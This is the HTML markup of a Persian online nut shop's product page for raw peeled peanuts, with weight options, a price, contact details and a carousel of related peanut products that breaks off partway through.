                                                        </div>
                                                        <div class="resultin-m7">
                                                            <span class="shttl-m7 ctgry-m7">دسته بندی ها</span>
                                                            <span class="shttl-m7">نتیجه جستجو</span>
                                                            <div class="ttlprdct-tpl-m7 tpnew-m7">
                                                                <div class="tpctn-m7">
                                                                    <div class="btns-prdct-m7">
                                                                        <div class="btn-ctn-m7">
                                                                            <a href="/ajil" class="btn-t xs-n5 agil-m7 newv-m7 bttlinp-m7">آجیل</a>
                                                                        </div>
                                                                        <div class="btn-ctn-m7">
                                                                            <a href="/dried-fruits" class="btn-t xs-n5 mvkh-m7 newv-m7 bttlinp-m7">میوه خشک</a>
                                                                        </div>
                                                                        <div class="btn-ctn-m7">
                                                                            <a href="/spices" class="btn-t xs-n5 adv-m7 newv-m7 bttlinp-m7">چاشنی و ادویه</a>
                                                                        </div>
                                                                        <div class="btn-ctn-m7">
                                                                            <a href="/dried-nuts-and-fruits" class="btn-t xs-n5 khbar-m7 newv-m7 bttlinp-m7">خشکبار</a>
                                                                        </div>
                                                                        <div class="btn-ctn-m7">
                                                                            <a href="/gift-box" class="btn-t xs-n5 kad-m7 newv-m7 bttlinp-m7">بسته‌های کادویی</a>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="resultlding-m7">
                                                                <div class="ploader-tpl-s1">
                                                                    <div class="plctn-s1">
                                                                        <div class="plbtm-m7">
                                                                            <div class="plin-s1">
                                                                                <div class="prtcntt-s1">
                                                                                    <div class="pritms-s1">
                                                                                        <div class="logoitm-s1"></div>
                                                                                    </div>
                                                                                </div>
                                                                                <div class="pltcntt-s1">
                                                                                    <div class="plritms-s1">
                                                                                        <div class="ttlitm-s1"></div>
                                                                                        <div class="descitm-s1"></div>
                                                                                    </div>
                                                                                    <div class="pllitms-s1">
                                                                                        <div class="btnitm-s1"></div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="plin-s1">
                                                                                <div class="prtcntt-s1">
                                                                                    <div class="pritms-s1">
                                                                                        <div class="logoitm-s1"></div>
                                                                                    </div>
                                                                                </div>
                                                                                <div class="pltcntt-s1">
                                                                                    <div class="plritms-s1">
                                                                                        <div class="ttlitm-s1"></div>
                                                                                        <div class="descitm-s1"></div>
                                                                                    </div>
                                                                                    <div class="pllitms-s1">
                                                                                        <div class="btnitm-s1"></div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="plin-s1">
                                                                                <div class="prtcntt-s1">
                                                                                    <div class="pritms-s1">
                                                                                        <div class="logoitm-s1"></div>
                                                                                    </div>
                                                                                </div>
                                                                                <div class="pltcntt-s1">
                                                                                    <div class="plritms-s1">
                                                                                        <div class="ttlitm-s1"></div>
                                                                                        <div class="descitm-s1"></div>
                                                                                    </div>
                                                                                    <div class="pllitms-s1">
                                                                                        <div class="btnitm-s1"></div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="plin-s1">
                                                                                <div class="prtcntt-s1">
                                                                                    <div class="pritms-s1">
                                                                                        <div class="logoitm-s1"></div>
                                                                                    </div>
                                                                                </div>
                                                                                <div class="pltcntt-s1">
                                                                                    <div class="plritms-s1">
                                                                                        <div class="ttlitm-s1"></div>
                                                                                        <div class="descitm-s1"></div>
                                                                                    </div>
                                                                                    <div class="pllitms-s1">
                                                                                        <div class="btnitm-s1"></div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                        <div class="plbtnmore-m7"></div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="srchrsult-m7 js-srchrsult-m7-m7">

                                                                <ul class="sritms-m7 search-result-nyn07">

                                                                </ul>
                                                                <div class="srbtnmore-m7">
                                                                    <a href="/products" class="btn-t blulght-m7 barw-m7 xs-n5 more-products-hjb-dev">
                                                                        <span class="txbtn-m7">نمایش همه</span>
                                                                        <i class="nf icon-dropdown"></i>
                                                                    </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="cctn-n5">
                                <div class="logo-m7">
                                    <a href="/" class="link-n5 js-logoexp-s1">




                                        <img data-src="/logo-hajibadoomi.svg?v=1.0.0" alt="آجیل فروشی حاجی بادومی" class="lazyload">
                                        <img data-src="/logo-hajibadoomi.svg?v=1.0.0" alt="آجیل فروشی حاجی بادومی" class="lazyload mlg-n5">


                                    </a>
                                </div>
                            </div>
                            <div class="lctn-n5">

                                                                    <div class="btnctn-n5">
                                        <a href="/login?referrer=https://hajibadoomi.com/raw-peeled-peanut" class="btn-t bluocnbr-m7 bicn-m7 icnmob-m7 sm-n5" rel="nofollow">
                                            <span class="txbtn-m7">حساب کاربری</span>
                                            <i class="nf icon-profile-haji2"></i>
                                        </a>
                                    </div>
                                
                                <div class="btnctn-n5 ddhldr-m7">
                                    <a href="/shopcart" class="btn-t mainbtn-n5 bicn-m7 icnmob-m7 sm-n5 js-ddwnbtn-m7" rel="nofollow">
    <span class="txbtn-m7">سبد خرید</span>
    <i class="nf icon-basket2"></i>
    <span class="ntf-m7 header-count-nynh-dev">0</span>
</a>



<div class="header-shopcart-block-nynh-dev">

            <div class="ddwn-m7 clctn-m7">
            <button class="ddwncls-m7">
                <i class="nf icon-close2"></i>
            </button>
            <div class="ddwnin-m7">
                <div class="clin-m7">
                    <div class="clnumprc-m7">
                        <span class="clnin-m7">
                            <span class="tx-m7">
                                سبد خرید شما خالی است.
                            </span>
                        </span>
                    </div>
                </div>
            </div>
        </div>
    
</div>


                                </div>

                            </div>
                        </div>
                    </div>
                </div>
                <div class="campimgs-s1"></div>
            </div>
            <div class="contmnu-tpl-m7">
                <div class="incontmnu-m7">
                    <div class="inexpc-m7 collapse" id="cntc-n5">
                        <div class="expcont-m7">
                            <div class="container">
                                <div class="row crow-m7">
                                    <div class="col-md-7">
                                        <div class="tdimgcont-m7">
                                            <div class="imgctn-m7">
                                                <img
    id=''
     class='lazyload '
     data-src='/storage/images/2a4067e15219ec5d5384bc803003344a.webp?21.13.29'
     alt='header.hajibadoomi_contact_us'
     width='594'
     height='342'

>
                                            </div>
                                            <div class="ttlcont-m7">
                                                <div class="mlogotxt-m7">
                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/86fab3a620b2777479f831f6ec22c619.webp?21.13.29'
     alt='header.hajibadoomi_contact_us'
     width='142'
     height='25'

>
                                                </div>
                                                <div class="logotxt-m7">
                                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/a32c487cbb681709efd0df7df98325d9.webp?21.13.29'
     alt='header.hajibadoomi_contact_us'
     width='117'
     height='17'

>
                                                </div>
                                            </div>
                                            <div class="descont-m7">
                                                <p class="indes-m7">
                                                    <strong>آجیل فروشی حاجی بادومی</strong>: با سفارش اینترنتی انواع آجیل و خشکبار و شکلات ایرانی و خارجی از آجیل فروشی آنلاین (آجیل فروشی اینترنتی) با امکان ارسال فوری داخل شهر تهران و پست پیشتاز به شهرهای سراسر کشور با <strong>ارسال رایگان</strong> برای خریدهای بالای <strong>1.5 میلیون تومان</strong>!
                                                </p>


                                            </div>
                                            <div class="contimg-tpl-m7">
                                                <div class="cictn-m7">
                                                    <div class="cittl-m7">
                                                        <span class="citin-m7">همواره پاسخگوی شما هستیم.</span>
                                                    </div>
                                                    <div class="ciitms-m7">
                                                        <ul>
                                                            <li>

                                                                <button class="ciitm-m7" onclick="window.location.href='tel:02191098287'">
                                                                            <span class="btnctn-m7">
                                                                                <span class="btn-t crvbtn-m7 gld-m7 shdw-m7">
                                                                                    <svg viewBox="0 0 61.8 62.2">
                                                                                        <path d="M47.3,61c-10.9,1.6-21.9,1.6-32.8,0C6.9,59.3,2.2,54.5,0.8,47.3C0.3,41.7,0,36.1,0.1,30.5c0-2.8,0.1-5.6,0.2-8.4c0.1-2.9,0-6,0.9-8.7C1.8,11.2,2.7,9.1,4,7.2c2.3-3.4,6.3-6.1,10.5-6.4c10.9-1,21.9-1,32.8,0c7.5,1.4,12.1,6,13.7,13.7c1,10.9,1,21.9,0,32.8C59.8,54.9,54.9,59.7,47.3,61z"/>
                                                                                    </svg>
                                                                                    <i class="nf icon-phone"></i>
                                                                                </span>
                                                                            </span>
                                                                    <span class="citxt-m7">
                                                                                <span class="ctx-m7">021 - 91098287</span>
                                                                            </span>
                                                                </button>

                                                            </li>
                                                            <li>

                                                                <button class="ciitm-m7" onclick="window.location.href='tel:09028777669'">
                                                                            <span class="btnctn-m7">
                                                                                <span class="btn-t crvbtn-m7 lgrn-m7 shdw-m7">
                                                                                    <svg viewBox="0 0 61.8 62.2">
                                                                                        <path d="M47.3,61c-10.9,1.6-21.9,1.6-32.8,0C6.9,59.3,2.2,54.5,0.8,47.3C0.3,41.7,0,36.1,0.1,30.5c0-2.8,0.1-5.6,0.2-8.4c0.1-2.9,0-6,0.9-8.7C1.8,11.2,2.7,9.1,4,7.2c2.3-3.4,6.3-6.1,10.5-6.4c10.9-1,21.9-1,32.8,0c7.5,1.4,12.1,6,13.7,13.7c1,10.9,1,21.9,0,32.8C59.8,54.9,54.9,59.7,47.3,61z"/>
                                                                                    </svg>
                                                                                    <i class="nf icon-mobile"></i>
                                                                                </span>
                                                                            </span>
                                                                    <span class="citxt-m7">
                                                                                <span class="ctx-m7">09028777669</span>
                                                                            </span>
                                                                </button>

                                                            </li>

                                                            <li>

                                                                <div class="ciimgs-m7">
                                                                    <div class="ciitm-m7">
                                                                        <div class="btnctn-m7">
                                                                            <a class="btn-t crvbtn-m7 shdw-m7" href="https://t.me/hajibadoomi">
                                                                                <svg viewBox="0 0 61.8 62.2">
                                                                                    <path d="M47.3,61c-10.9,1.6-21.9,1.6-32.8,0C6.9,59.3,2.2,54.5,0.8,47.3C0.3,41.7,0,36.1,0.1,30.5c0-2.8,0.1-5.6,0.2-8.4c0.1-2.9,0-6,0.9-8.7C1.8,11.2,2.7,9.1,4,7.2c2.3-3.4,6.3-6.1,10.5-6.4c10.9-1,21.9-1,32.8,0c7.5,1.4,12.1,6,13.7,13.7c1,10.9,1,21.9,0,32.8C59.8,54.9,54.9,59.7,47.3,61z"/>
                                                                                </svg>
                                                                                <i class="nf icon-telegram"></i>
                                                                            </a>
                                                                        </div>
                                                                    </div>
                                                                    <a class="ciitm-m7" href="https://www.instagram.com/hajibadoomi/">
                                                                                <span class="btnctn-m7">
                                                                                    <span class="btn-t crvbtn-m7 insta-m7 shdw-m7">
                                                                                        <i class="nf icon-insta"></i>
                                                                                    </span>
                                                                                </span>
                                                                        <span class="citxt-m7">
                                                                                    <span class="ctx-m7">@hajibadoomi</span>
                                                                                </span>
                                                                    </a>
                                                                </div>

                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-md-5 hdn-m7">
                                        <div class="imgctn-m7">
                                            <img
    id=''
     class='lazyload '
     data-src='/storage/images/2a4067e15219ec5d5384bc803003344a.webp?21.13.29'
     alt='آجیل و خشکبار حاجی بادومی'
     width='594'
     height='342'

>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <button class="btncont-m7" role="button" data-toggle="collapse" href="#cntc-n5" aria-expanded="false" aria-controls="cntc-n5">
                                <span class="cshapes-m7">
                                    <span class="cshp-m7"></span>
                                    <span class="cshp-m7"></span>
                                    <span class="cshp-m7"></span>
                                </span>
                    </button>
                </div>
            </div>
        </div>
    </div>

</header>
        </header>
        <section>
            
<div class="innerpgs-t stools-tpl-s1 prct-p-m7 clcprc-tpl-n5 pnew-m7 mobfix-js-m7">
    <div class="pbody-m7">
        <div class="prctmsec-tpl-m7 ">
            <div class="psctn-m7">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12">
                                                            
<div class="ttlprdct-tpl-m7">
    <div class="btns-prdct-m7">
                    <div class="btn-ctn-m7">
                <a href="/ajil" class="btn-t bsm-m7 khbar-m7	 bttlinp-m7">
                    آجیل                </a>
            </div>
                    <div class="btn-ctn-m7">
                <a href="/dried-nuts-and-fruits" class="btn-t bsm-m7 mvkh-m7	 bttlinp-m7">
                    خشکبار                </a>
            </div>
                    <div class="btn-ctn-m7">
                <a href="/dried-fruits" class="btn-t bsm-m7 adv-m7	 bttlinp-m7">
                    میوه‌ خشک                </a>
            </div>
                    <div class="btn-ctn-m7">
                <a href="/chocolate" class="btn-t bsm-m7 kad-m7	 bttlinp-m7">
                    شکلات                </a>
            </div>
                    <div class="btn-ctn-m7">
                <a href="/gift-box" class="btn-t bsm-m7 atr-m7 bttlinp-m7">
                    باکس هدیه                </a>
            </div>
            </div>
</div>                                                    </div>
                        <div class="col-sm-12">
                            <div class="brdcrumb-tpl-m7">
    <div class="bcctn-n5">
        <ul>
                                                                        <li>
                        <a href="/">فروشگاه اینترنتی حاجی بادومی</a>
                    </li>
                                                                                <li>
                        <a href="https://hajibadoomi.com/ajil">آجیل</a>
                    </li>
                                                                                <li>
                        <a href="https://hajibadoomi.com/nuts">مغزها</a>
                    </li>
                                                                                <li>
                        <a href="https://hajibadoomi.com/almond">بادام</a>
                    </li>
                                                                                <li>
                        <a href="https://hajibadoomi.com/peanut">بادام زمینی</a>
                    </li>
                                                                                <li>
                    <span>بادام زمینی پوست کنده خام</span>
                    </li>
                                                    </ul>
    </div>
</div>                        </div>
                        <div class="col-sm-12">
                            <div class="psin-m7">
                                <div class="row">
                                    <div class="col-sm-6 col-md-5 col-r-m7">
                                        <div class="psrctn-m7">
                                            <div class="prdctimgsldr-tpl-m7">
                                                <div class="product-img-view-ctn-nyn07 pisctn-m7">
                                                    <div class="product-image-ctn-nyn07 pshwimg-m7" data-toggle="modal" data-target="#mdlprdct-m7">

                                                        
                                                        <img class="lazyload zoom-ui" data-src="/storage/images/b064769beb372d385b652ba088aa6c3a.webp" alt="بادام زمینی پوست کنده خام" data-zoom-image="/storage/images/2afdecb39c203b35f6adfc33031d80d0.webp" width="400px" height="400px">


                                                    </div>
                                                    <div class="product-slider-nyn07 pimgs-m7">
                                                        <ul class="bxslider pitms-m7">

                                                            <button  data-image-src="/storage/images/b064769beb372d385b652ba088aa6c3a.webp" data-zoom-src="/storage/images/2afdecb39c203b35f6adfc33031d80d0.webp">

                                                                <img src="/storage/images/ce1c264e9b0e9beffdfb9b1e3c1a918f.webp" alt="بادام زمینی پوست کنده خام" width="70px" height="70px">
                                                            </button>



                                                            
                                                                <button  data-image-src="/storage/images/a79f29c600eedc71e872120c4d221fc3.webp" data-zoom-src="/storage/images/57913a6aa0549d9de50821fab38d541c.webp">
                                                                    <img src="/storage/images/8a70d53d55692755043f185e7d247a89.webp" alt="بادام زمینی پوست کنده خام" width="70px" height="70px">
                                                                </button>
                                                            
                                                                <button  data-image-src="/storage/images/8eefb43c0563b1b512b3756c237a9704.webp" data-zoom-src="/storage/images/3f4720f2064dce23b91d84941ac77293.webp">
                                                                    <img src="/storage/images/46c1fa041759fc1bcdb6e8f4c18dfc1f.webp" alt="بادام زمینی پوست کنده خام" width="70px" height="70px">
                                                                </button>
                                                            


                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                    <div class="col-sm-6 col-md-7 col-c-m7 ">
                                        <div class="pscctn-m7">
                                                                                        

                                                                                                    <div class="prctinner-tpl-m7 pack-m7 rdiobtn-tpl-m7 inner-p-m7 shpackage-tpl-m7 clcprc-tpl-n5">
    <div class="in-prctinner-m7">


        
            <div class="brdcrumb-tpl-m7 bcprdct-m7">
                <div class="bcctn-n5">
                    <ul>
                                            </ul>
                </div>
            </div>

        

        <div class="main-ttlexp-m7">
            <div class="main-ttl-m7">
                <h1 class="in-ttl-m7">بادام زمینی پوست کنده خام</h1>
                <h3 class="inttlen-m7">raw peeled peanut</h3>
            </div>
            <div class="main-exp-m7">
                <p class="in-exp-m7"></p>
            </div>
        </div>
        <div class="pscop-n5">
            <div class="radiobtnctn-m7">
                <div class="row">
                    <form id="package_item_form" action="/shopcart/add/1054" method="post">
<input type="hidden" name="_csrf" value="b0lLgU29LsxMwOfN1beibrkS2qYNf1b1HQrTVewZn2kBLCy2DOt74RaUl_SX-cwp-ni372dGJsJzcuEZuH7AOw==">                    <div class="form-group field-addtocartform-is_bulk">

<input type="hidden" id="addtocartform-is_bulk" class="" name="AddToCartForm[is_bulk]" value="0" min="0" max="1">

<div class="help-block"></div>
</div>
                    <div class="col-sm-12">
                        <div class="shpackagectn-m7">
                            <div class="in-pwght-m7">
                                <div class="ttl-weight-m7">
                                    <span class="in-ttlwt-m7"><span class="bold-m7">وزن </span>مورد نظر خود را تعیین کنید.</span>
                                </div>
                                <div class="bxwgt-tpl-m7">
                                    <div class="bwctn-m7 radiohndlr-t js-wamnt-n5">
                                        <input type="hidden" name="AddToCartForm[option_id]" value="">
                                                                                                                                                                                                        
                                            
                                            <div class="bwitm-m7 inputctn-t ">
                                                <label class="rdibwgt-m7 radio-t ">
                                                    <span class="numwgt-m7">200</span>
                                                    <span class="unitwgt-m7">گرم</span>
                                                    <input type="radio" name="AddToCartForm[option_id]" class="inputs-t" value="4145" data-wa="0.2">
                                                </label>
                                            </div>
                                                                                    
                                            
                                            <div class="bwitm-m7 inputctn-t ">
                                                <label class="rdibwgt-m7 radio-t ">
                                                    <span class="numwgt-m7">300</span>
                                                    <span class="unitwgt-m7">گرم</span>
                                                    <input type="radio" name="AddToCartForm[option_id]" class="inputs-t" value="4146" data-wa="0.3">
                                                </label>
                                            </div>
                                                                                    
                                            
                                            <div class="bwitm-m7 inputctn-t ">
                                                <label class="rdibwgt-m7 radio-t ">
                                                    <span class="numwgt-m7">400</span>
                                                    <span class="unitwgt-m7">گرم</span>
                                                    <input type="radio" name="AddToCartForm[option_id]" class="inputs-t" value="4147" data-wa="0.4">
                                                </label>
                                            </div>
                                                                                    
                                            
                                            <div class="bwitm-m7 inputctn-t ">
                                                <label class="rdibwgt-m7 radio-t ">
                                                    <span class="numwgt-m7">500</span>
                                                    <span class="unitwgt-m7">گرم</span>
                                                    <input type="radio" name="AddToCartForm[option_id]" class="inputs-t" value="4148" data-wa="0.5">
                                                </label>
                                            </div>
                                                                                    
                                            
                                            <div class="bwitm-m7 inputctn-t ">
                                                <label class="rdibwgt-m7 radio-t ">
                                                    <span class="numwgt-m7">1</span>
                                                    <span class="unitwgt-m7">کیلوگرم</span>
                                                    <input type="radio" name="AddToCartForm[option_id]" class="inputs-t" value="4149" data-wa="1">
                                                </label>
                                            </div>
                                                                                                                        </div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="col-sm-12">
                        <div class="shpackagectn-m7">
                            <div class="in-pwght-m7">
                                <div class="ttl-weight-m7">
                                    <span class="in-ttlwt-m7"><span class="bold-m7">تعداد</span> مورد نظر خود را تعیین کنید. </span>
                                </div>
                            </div>
                            <div class="counter-tpl-m7">
                                <div class="incntr-m7">
                                    <button class="plus-counter-m7">
                                        <i class="nf icon-plus"></i>
                                    </button>
                                    <div class="form-group field-addtocartform-count required">

<input type="text" id="addtocartform-count" class="number-counter-m7 js-contsel-n5" name="AddToCartForm[count]" value="1" min="1" aria-required="true">

<div class="help-block"></div>
</div>                                    <button class="minus-counter-m7">
                                        <i class="nf icon-minus"></i>
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    </form>                </div>
            </div>

            <div class="cartprc-m7 cnofx-m7">


                
                <div class="pisumprc-m7">



                    <div class="ptx-m7">
                        <span class="intx-m7">مبلغ کالای شما :</span>
                    </div>

                    <div class="prcunt-tpl-n5   xl-n5 js-prc-n5">

                                                    <div class="prdoff-s1">
                                <button class="pfbtn-s1" data-toggle="modal" data-target="#modaloff-s1">
                                    <span class="pfitm-s1">
                                        <span class="pfitx-s1">10% تخفیف میخوای؟</span>
                                        <span class="pfitx-s1">روی من کلیک کن!</span>
                                    </span>
                                </button>
                            </div>
                        
                                                    <span class="dgt-n5">580,000</span>
                            <span class="tx-n5"> تومان</span>
                                            </div>
                </div>

                
                <div class="ctn-m7">
                    <button data-fsp="packages" class="package_item_form_normal_submit btn-t bicn-m7 bxl-m7 lgr-m7 js-bprce-n5" data-bprce="580000">
                        به سبد خریدم اضافه کن
                        <i class="nf icon-shopping"></i>
                    </button>
                </div>



                

            </div>

            <div class="cartprc-m7 mfixctn-m7">


                        <div class="pisumprc-m7">
                            <div class="ptx-m7">
                                <span class="intx-m7">مبلغ کالای شما :</span>
                            </div>

                            <div class="prcunt-tpl-n5   xl-n5 js-prc-n5">
                                                                    <span class="dgt-n5">580,000</span>
                                    <span class="tx-n5"> تومان</span>
                                                            </div>
                        </div>

                    
                        <div class="ctn-m7">
                            <button data-fsp="packages" class="package_item_form_normal_submit btn-t bicn-m7 bxl-m7 lgr-m7 js-bprce-n5" data-bprce="580000">
                                افزودن به سبد
                            </button>
                        </div>



                    

            </div>
        </div>
    </div>
</div>
                                                

                                                                                    </div>

                                    </div>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
<div class="bnrimgs-tpl-m7 bisldr-s1">
    <div class="bictn-m7">
        <div class="container">
            <div class="row">
                <div class="col-xs-12">
                    <div class="biin-m7 owl-carousel owl-theme js-bisldr-s1">


                        <div class="bicontt-m7">

                            <div class="binolnk-s1">
                                <span class="imgctn-m7 mob-m7">
                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/577416ec0ec6d322fc8219c45260e199.webp?21.13.29'
     alt='ارسال فوری در تهران'
     width='600'
     height='300'

>
                                </span>
                                <span class="imgctn-m7">
                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/4aa46b468fc54500ddec37a88c9caa9e.webp?21.13.29'
     alt='ارسال فوری در تهران'
     width='793'
     height='300'

>
                                </span>
                            </div>

                        </div>

                        <div class="bicontt-m7">

                            <div class="binolnk-s1">
                                <span class="imgctn-m7 mob-m7">
                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/76dbb3b80dbab9571a1257fd36405bf3.webp?21.13.29'
     alt='ارسال تهران رایگانه!'
     width='600'
     height='300'

>
                                </span>
                                <span class="imgctn-m7">
                                    <img
    id=''
     class='lazyload '
     data-src='/storage/images/7ec68e6ec4da7bf1b532710fbda9920e.webp?21.13.29'
     alt='ارسال تهران رایگانه!'
     width='793'
     height='300'

>
                                </span>
                            </div>

                        </div>







                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

                    <div class="simlrprdctsec-tpl-m7">
    <div class="spsctn-m7">
        <div class="container">
            <div class="row">
                <div class="col-xs-12">
                    <div class="heading-tpl-m7 xs-s1 shp-m7 ln-m7">
                        <div class="hhiner-n5">
                            <h2 class="heading-m7">محصولات مرتبط با بادام زمینی پوست کنده خام</h2>
                        </div>
                    </div>
                </div>
                <div class="col-xs-12">
                    <div class="prlstsec-tpl-n5 pboxsldr-tpl-n5 bxprc-tpl-m7">
                        <div class="row rowpboxs-m7">
                            <div class="col-xs-12">
                                <div class="items-m7">
                                    <div class="owl-carousel owl-theme js-pboxsldr-n5 smlr-m7">
                                                                            

<div class="pbitem-m7">
    <div class="bpctn-m7 ">

        <a  class="bplnk-m7" href="/large-size-super-salty-roasted-peanut" data-pjax="0"></a>

        <div class="bptp-m7">
            <div class="imgctn-m7">
                <img
    id=''
     class='lazyload lazyload'
     data-src='/storage/images/31726f84a2a1cea83b35f42eea5fd5a4.webp?21.13.29'
     alt='بادام زمینی شور درجه یک'
     width='200'
     height='200'

>
            </div>
            <div class="bpexp-m7">
                <div class="bpnam-m7">
                    <h3 class="bpnmin-m7">بادام زمینی شور درجه یک</h3>
                </div>
                            </div>
        </div>
                    <div class="bpbtm-m7">
                <div class="btnctn-m7">
                    <a href="/large-size-super-salty-roasted-peanut" class="btn-t crvbtn-m7" data-pjax="0">                         <svg viewBox="0 0 61.8 62.2">
                            <path d="M47.3,61c-10.9,1.6-21.9,1.6-32.8,0C6.9,59.3,2.2,54.5,0.8,47.3C0.3,41.7,0,36.1,0.1,30.5c0-2.8,0.1-5.6,0.2-8.4c0.1-2.9,0-6,0.9-8.7C1.8,11.2,2.7,9.1,4,7.2c2.3-3.4,6.3-6.1,10.5-6.4c10.9-1,21.9-1,32.8,0c7.5,1.4,12.1,6,13.7,13.7c1,10.9,1,21.9,0,32.8C59.8,54.9,54.9,59.7,47.3,61z"/>
                        </svg>
                        <i class="nf icon-basket"></i>
                    </a>
                </div>
                                <div class="prcunt-tpl-n5">
                    <div class="old-n5">
                        <span class="dgt-n5">700,000</span>
                        <i class="tx-n5"> تومان</i>
                    </div>
                                    </div>
            </div>
                    
    </div>
</div>
                                                                            

<div class="pbitem-m7">
    <div class="bpctn-m7 ">

        <a  class="bplnk-m7" href="/peanuts-with-peppery-coating" data-pjax="0"></a>

        <div class="bptp-m7">
            <div class="imgctn-m7">
                <img
    id=''
     class='lazyload lazyload'
     data-src='/storage/images/958c4befddea7328843c65bcccc19a73.webp?21.13.29'
     alt='بادام زمینی روکش دار با طعم فلفلی'
     width='200'
     height='200'

>
            </div>
            <div class="bpexp-m7">
                <div class="bpnam-m7">
                    <h3 class="bpnmin-m7">بادام زمینی روکش دار با طعم فلفلی</h3>
                </div>
                            </div>
        </div>
                    <div class="bpbtm-m7">
                <div class="btnctn-m7">
                    <a href="/peanuts-with-peppery-coating" class="btn-t crvbtn-m7" data-pjax="0">                         <svg viewBox="0 0 61.8 62.2">
                            <path d="M47.3,61c-10.9,1.6-21.9,1.6-32.8,0C6.9,59.3,2.2,54.5,0.8,47.3C0.3,41.7,0,36.1,0.1,30.5c0-2.8,0.1-5.6,0.2-8.4c0.1-2.9,0-6,0.9-8.7C1.8,11.2,2.7,9.1,4,7.2c2.3-3.4,6.3-6.1,10.5-6.4c10.9-1,21.9-1,32.8,0c7.5,1.4,12.1,6,13.7,13.7c1,10.9,1,21.9,0,32.8C59.8,54.9,54.9,59.7,47.3,61z"/>
                        </svg>
                        <i class="nf icon-basket"></i>
                    </a>
                </div>
                                <div class="prcunt-tpl-n5">
                    <div class="old-n5">
                        <span class="dgt-n5">400,000</span>
                        <i class="tx-n5"> تومان</i>
                    </div>
                                    </div>
            </div>
                    
    </div>
</div>
                                                                            

<div class="pbitem-m7">
    <div class="bpctn-m7 ">

        <a  class="bplnk-m7" href="/peanuts-with-cheese-coating" data-pjax="0"></a>

        <div class="bptp-m7">
            <div class="imgctn-m7">
                <img
    id=''
     class='lazyload lazyload'
     data-src='/storage/images/947489cdd18d055ca91e7841715c47ee.webp?21.13.29'
     alt='بادام زمینی روکش دار با طعم پنیری'
     width='200'
     height='200'

>
            </div>
            <div class="bpexp-m7">
                <div class="bpnam-m7">
                    <h3 class="bpnmin-m7">بادام زمینی روکش دار با طعم پنیری</h3>
                </div>
                            </div>
        </div>
                    <div class="bpbtm-m7">
                <div class="btnctn-m7">
                    <a href="/peanuts-with-cheese-coating" class="btn-t crvbtn-m7" data-pjax="0">                         <svg viewBox="0 0 61.8 62.2">
                            <path d="M47.3,61c-10.9,1.6-21.9,1.6-32.8,0C6.9,59.3,2.2,54.5,0.8,47.3C0.3,41.7,0,36.1,0.1,30.5c0-2.8,0.1-5.6,0.2-8.4c0.1-2.9,0-6,0.9-8.7C1.8,11.2,2.7,9.1,4,7.2c2.3-3.4,6.3-6.1,10.5-6.4c10.9-1,21.9-1,32.8,0c7.5,1.4,12.1,6,13.7,13.7c1,10.9,1,21.9,0,32.8C59.8,54.9,54.9,59.7,47.3,61z"/>
                        </svg>
                        <i class="nf icon-basket"></i>
                    </a>
                </div>
                                <div class="prcunt-tpl-n5">
                    <div class="old-n5">
                        <span class="dgt-n5">400,000</span>
                        <i class="tx-n5"> تومان</i>
                    </div>
                                    </div>
            </div>
                    
    </div>
</div>
                                                                            

<div class="pbitem-m7">
    <div class="bpctn-m7 ">

        <a  class="bplnk-m7" href="/peanuts-with-vinegar-coating" data-pjax="0"></a>

        <div class="bptp-m7">
            <div class="imgctn-m7">
                <img
    id=''
     class='lazyload lazyload'
     data-src='/storage/images/99316fdd70a122c9c86a8b14cf26059d.webp?21.13.29'
     alt='بادام زمینی روکش دار با طعم سرکه ای'
     width='200'
     height='200'

>
            </div>
            <div class="bpexp-m7">
                <div class="bpnam-m7">
                    <h3 class="bpnmin-m7">بادام زمینی روکش دار با طعم سرکه ای</h3>
                </div>
                            </div>
        </div>
                    <div class="bpbtm-m7">
                <div class="btnctn-m7">
                    <a href="/peanuts-with-vinegar-coating" class="btn-t crvbtn-m7" data-pjax="0">                         <svg viewBox="0 0 61.8 62.2">
                            <path d="M47.3,61c-10.9,1.6-21.9,1.6-32.8,0C6.9,59.3,2.2,54.5,0.8,47.3C0.3,41.7,0,36.1,0.1,30.5c0-2.8,0.1-5.6,0.2-8.4c0.1-2.9,0-6,0.9-8.7C1.8,11.2,2.7,9.1,4,7.2c2.3-3.4,6.3-6.1,10.5-6.4c10.9-1,21.9-1,32.8,0c7.5,1.4,12.1,6,13.7,13.7c1,10.9,1,21.9,0,32.8C59.8,54.9,54.9,59.7,47.3,61z"/>
                        </svg>
                        <i class="nf icon-basket"></i>
                    </a>
                </div>
                                <div class="prcunt-tpl-n5">
                    <div class="old-n5">
                        <span class="dgt-n5">400,000</span>
                        <i class="tx-n5"> تومان</i>
                    </div>
                                    </div>
            </div>
                    
    </div>
</div>
                                                                            

<div class="pbitem-m7">
    <div class="bpctn-m7 ">

        <a  class="bplnk-m7" href="/peanuts-with-onion-parsley-coating" data-pjax="0"></a>

        <div class="bptp-m7">
            <div class="imgctn-m7">
                <img
    id=''
     class='lazyload lazyload'
     data-src='/storage/images/5d9d8a54861afe0a1d53484f191fe0f0.webp?21.13.29'
     alt='بادام زمینی روکش دار با طعم پیاز جعفری'
     width='200'
     height='200'

>
            </div>
            <div class="bpexp-m7">
                <div class="bpnam-m7">
